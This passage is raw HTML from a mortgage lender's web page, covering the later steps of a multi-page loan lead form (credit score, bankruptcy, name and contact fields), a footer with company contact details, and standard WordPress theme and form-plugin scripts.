                        <input type='button' id='gform_previous_button_1_38' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("9");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("9");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_38' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("11");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("11");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_11' class='gform_page' data-js='page-field-id-38' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_11' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_39"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_39"><h2>What is your credit score?</h2></div><fieldset id="field_1_40"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_40"><legend class='gfield_label gform-field-label'  >Credit Score<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_40'>
			<div class='gchoice gchoice_1_40_0'>
					<input class='gfield-choice-input' name='input_40' type='radio' value='Excellent 740+'  id='choice_1_40_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_40_0' id='label_1_40_0' class='gform-field-label gform-field-label--type-inline'>Excellent 740+</label>
			</div>
			<div class='gchoice gchoice_1_40_1'>
					<input class='gfield-choice-input' name='input_40' type='radio' value='Good 700-739'  id='choice_1_40_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_40_1' id='label_1_40_1' class='gform-field-label gform-field-label--type-inline'>Good 700-739</label>
			</div>
			<div class='gchoice gchoice_1_40_2'>
					<input class='gfield-choice-input' name='input_40' type='radio' value='Average 600- 699'  id='choice_1_40_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_40_2' id='label_1_40_2' class='gform-field-label gform-field-label--type-inline'>Average 600- 699</label>
			</div>
			<div class='gchoice gchoice_1_40_3'>
					<input class='gfield-choice-input' name='input_40' type='radio' value='Fair 600 - 659'  id='choice_1_40_3' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_40_3' id='label_1_40_3' class='gform-field-label gform-field-label--type-inline'>Fair 600 - 659</label>
			</div>
			<div class='gchoice gchoice_1_40_4'>
					<input class='gfield-choice-input' name='input_40' type='radio' value='Poor &lt; 600'  id='choice_1_40_4' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_40_4' id='label_1_40_4' class='gform-field-label gform-field-label--type-inline'>Poor &lt; 600</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_52' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("10");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("10");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_52' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("12");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("12");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_12' class='gform_page' data-js='page-field-id-52' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_12' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_41"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_41"><h2>Have you had a bankruptcy or foreclosure in the past 3 years?</h2></div><fieldset id="field_1_42"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_42"><legend class='gfield_label gform-field-label'  >Bankrupt<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_42'>
			<div class='gchoice gchoice_1_42_0'>
					<input class='gfield-choice-input' name='input_42' type='radio' value='Yes'  id='choice_1_42_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_42_0' id='label_1_42_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_1_42_1'>
					<input class='gfield-choice-input' name='input_42' type='radio' value='No'  id='choice_1_42_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_42_1' id='label_1_42_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_43' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("11");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("11");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_43' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("13");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("13");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_13' class='gform_page' data-js='page-field-id-43' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_13' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_45"  class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_45"><label class='gfield_label gform-field-label' for='input_1_45' >What is Your First Name?<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_45' id='input_1_45' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_1_46"  class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_46"><label class='gfield_label gform-field-label' for='input_1_46' >What is Your Last Name?<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_46' id='input_1_46' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></div></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_47' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("12");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("12");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_47' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("14");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("14");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_14' class='gform_page' data-js='page-field-id-47' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_14' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_48"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_48"><label class='gfield_label gform-field-label' for='input_1_48' >What is your Email Address?<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_48' id='input_1_48' type='text' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_50"  class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_50"><label class='gfield_label gform-field-label' for='input_1_50' >What is your Phone Number?<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_50' id='input_1_50' type='text' value='' class='medium'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_53"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_53"><label class='gfield_label gform-field-label' for='input_1_53' >Name</label><div class='ginput_container'><input name='input_53' id='input_1_53' type='text' value='' /></div><div class='gfield_description' id='gfield_description_1_53'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform_page_footer top_label'><input type='submit' id='gform_previous_button_1' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='2' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </div></div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://cactuslending.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://cactuslending.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } });} );} );
</script>
</div><div id="wpex_taxonomy_terms-2" class="sidebar-box widget widget_wpex_taxonomy_terms wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Categories</div>
				<ul class="wpex-taxonomy-terms-widget">

					
						<li>
							<a href="https://cactuslending.com/category/learn/" title="Learn" class="wpex-inherit-color wpex-no-underline wpex-block wpex-p-10 wpex-hover-surface-2">

								<div class="wpex-taxonomy-terms-widget-title wpex-flex wpex-justify-between wpex-items-center">

									<div class="wpex-taxonomy-terms-widget-name wpex-text-lg wpex-font-medium">Learn</div>

									
										<div class="wpex-taxonomy-terms-widget-count wpex-ml-15"><span class="wpex-inline-block wpex-rounded wpex-px-5 wpex-leading-normal wpex-bg-accent">27</span></div>

									
								</div>

								
							</a>
						</li>

					
						<li>
							<a href="https://cactuslending.com/category/uncategorized/" title="Uncategorized" class="wpex-inherit-color wpex-no-underline wpex-block wpex-p-10 wpex-hover-surface-2">

								<div class="wpex-taxonomy-terms-widget-title wpex-flex wpex-justify-between wpex-items-center">

									<div class="wpex-taxonomy-terms-widget-name wpex-text-lg wpex-font-medium">Uncategorized</div>

									
										<div class="wpex-taxonomy-terms-widget-count wpex-ml-15"><span class="wpex-inline-block wpex-rounded wpex-px-5 wpex-leading-normal wpex-bg-accent">1</span></div>

									
								</div>

								
							</a>
						</li>

					
				</ul>


			</div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://cactuslending.com/negotiating-a-house-price-as-a-buyer/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Negotiating a House Price as a Buyer</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://cactuslending.com/what-is-the-average-down-payment-for-a-home/" rel="next"><span class="screen-reader-text">next post: </span>What Is the Average Down Payment for a Home?<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-print-hidden" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-20">

	
	
		<div class="footer-box span_1_of_4 col col-1"><div id="wpex_about-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_about"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>About Us</div><div class="wpex-about-widget wpex-clr"><div class="wpex-about-widget-description wpex-last-mb-0 wpex-clr"><p>At Cactus Lending, we understand the ins and outs of mortgage financing and we understand the importance of savings.</p>
<p>Company NMLS: 02053048</p>
</div></div></div><div id="wpex_about-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_about"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Equal Housing Opportunity</div><div class="wpex-about-widget wpex-clr"><div class="wpex-about-widget-image wpex-mb-20"><img class="wpex-align-middle" src="https://cactuslending.com/wp-content/uploads/2023/09/EHO-dark.png" alt="Equal Housing Opportunity"></div></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-2"><div id="wpex_info_widget-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_info_widget"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Contact US</div><ul class="wpex-info-widget wpex-last-mb-0"><li class="wpex-info-widget-address wpex-flex wpex-mb-10"><div class="wpex-info-widget-icon wpex-mr-15"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div><div class="wpex-info-widget-data wpex-flex-grow wpex-last-mb-0"><p>981 W Arrow Hwy#187<br />
San Dimas, CA 91773</p>
</div></li><li class="wpex-info-widget-phone wpex-flex wpex-mb-10"><div class="wpex-info-widget-icon wpex-mr-15"><span class="ticon ticon-phone" aria-hidden="true"></span></div><div class="wpex-info-widget-data wpex-flex-grow"><a class="wpex-no-underline" href="tel:626-203-1707">626-203-1707</a></div></li><li class="wpex-info-widget-email wpex-flex wpex-mb-10"><div class="wpex-info-widget-icon wpex-mr-15"><span class="ticon ticon-envelope" aria-hidden="true"></span></div><div class="wpex-info-widget-data wpex-flex-grow"><a href="mailto:c&#97;ctu&#115;l&#101;&#110;di&#110;&#103;&#64;&#103;&#109;&#97;i&#108;.&#99;&#111;m" class="wpex-inherit-color wpex-no-underline">c&#97;ctu&#115;l&#101;&#110;di&#110;&#103;&#64;&#103;&#109;&#97;i&#108;.&#99;&#111;m</a></div></li></ul></div><div id="wpex_about-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_about"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>SSL Certificate</div><div class="wpex-about-widget wpex-clr"><div class="wpex-about-widget-image wpex-mb-20"><img class="wpex-align-middle" src="https://cactuslending.com/wp-content/uploads/2023/09/SSL-Seal-1.png" alt="SSL Certificate"></div></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-3"><div id="wpex_simple_menu-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_simple_menu"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Loan Options</div><div class="menu-loan-optoins-container"><ul id="menu-loan-optoins" class="menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="https://cactuslending.com/loan-options/">Fixed Rate Mortgage</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="https://cactuslending.com/loan-options/">FHA Home Loan</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="https://cactuslending.com/loan-options/">VA Home Loan</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://cactuslending.com/loan-options/">Rehab Loan</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="https://cactuslending.com/loan-options/">Jumbo Home Loan</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://cactuslending.com/loan-options/">First Time Home Buyer</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232"><a href="https://cactuslending.com/loan-options/">Low Down Payment Purchase Options</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233"><a href="https://cactuslending.com/loan-options/">Investment Property Loans</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="https://cactuslending.com/loan-options/">Refinance</a></li>
</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-4"><div id="wpex_fontawesome_social_widget-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_fontawesome_social_widget"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Connect With Us</div><div class="wpex-fa-social-widget textleft"><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://www.instagram.com/cactuslending" title="Instagram" class="wpex-instagram wpex-social-btn wpex-social-btn-black-ch wpex-social-bg-hover" rel="nofollow noopener noreferrer" target="_blank"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://twitter.com/cactuslending" title="Twitter" class="wpex-twitter wpex-social-btn wpex-social-btn-black-ch wpex-social-bg-hover" rel="nofollow noopener noreferrer" target="_blank"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li></ul></div></div><div id="wpex_simple_menu-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_simple_menu"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Resources</div><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://cactuslending.com/learning-center/">Learning Center</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://cactuslending.com/contact-us/">Contact Us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="https://blinksmartform.mortgage/form/uwm-leads?loanOfficerID=EKRM4XZF&#038;broker=6HEEZHAM">Apply Online</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="https://blinksmartform.mortgage/form/uwm-leads?loanOfficerID=EKRM4XZF&#038;broker=6HEEZHAM">Get a Quote</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cactuslending.com/mortgage-calculator/">Mortgage Calculator</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.nmlsconsumeraccess.org">NMLS Consumer Access</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://cactuslending.com/ada-accessibility-statement/">ADA Accessibility Statement</a></li>
</ul></div></div></div>

	
	
	
	
</div></div>

	        
	    </footer>

	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'XuW1uT9FuZ');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script src="https://cactuslending.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js"></script>
<script src="https://cactuslending.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="wpex-superfish-js-extra">
var wpex_superfish_params = {"delay":"600","speed":"fast","speedOut":"fast"};
//# sourceURL=wpex-superfish-js-extra
</script>
<script src="https://cactuslending.com/wp-content/themes/Total/assets/js/frontend/dropdowns/superfish.min.js?ver=5.9" id="wpex-superfish-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://cactuslending.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.9" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="https://cactuslending.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.9" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://cactuslending.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://cactuslending.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cactuslending.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cactuslending.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://cactuslending.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.14.1" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https://cactuslending.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://cactuslending.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://cactuslending.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"fdab58208e65787e53623d91fd5efb48","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://cactuslending.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.14.1" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://cactuslending.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.14.1" id="gform_placeholder-js"></script>
<script defer='defer' src="https://cactuslending.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=59d951b75d934ae23e0ea7f9776264aa" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://cactuslending.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fdab58208e65787e53623d91fd5efb48"}}},"hmr_dev":"","public_path":"https://cactuslending.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://cactuslending.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=f4d12a887a23a8c5755fd2b956bc8fcf" id="gform_gravityforms_theme-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [1, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } });} );
</script>

</body>
</html>